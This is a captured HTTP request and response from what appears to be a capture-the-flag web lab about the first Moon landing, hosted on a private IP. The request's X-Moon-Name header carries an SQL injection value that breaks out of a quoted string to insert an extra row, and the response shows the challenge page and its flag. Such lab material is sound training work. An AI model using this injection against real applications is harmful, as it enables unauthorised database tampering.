 Request
Pretty Raw Hex \n
1 GET /problems/timemachine/08.php HTTP/1.1
2 Host: 192.168.5.166
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 X-Moon-Name: Armstrong','1','arrive'),('test
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://192.168.5.166/main.php
9 Connection: keep-alive
10 Cookie: PHPSESSID=q6f825onksip4i0qj7j7is6t3q
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render \n
50 a{
51 color:#00ff99;
52 text-decoration:none;
53 }
54 </style>
55 </head>
56 <body>
57 <h1>
No08. First Moon Landing
</h1>
58
59 <p>
On July 20, 1969, mankind set foot on the Moon for the first time.
60 Send the captain's name as data.
</p>
61
62 <form method="post">
63 <input type="text" name="flag" placeholder="Enter FLAG" required />
64 <button type="submit">
SUBMIT
</button>
65 </form>
66
67 <div class="moon-image">
68 <img src="../../img/moon.png" alt="Moon Landing">
69 <div class="flag-text">
��lag: That's one small step for a man, one giant leap for mankind.
</div>
70 </div>
71
72
73 <div class="hint">
74 <p>
<b>
How to Send Data via Header
</b>
</p>
75 <p>
<code>
X-Moon-Name: name
</code>
</p>
76 <h2 style="color: red;">
HINT
</h2>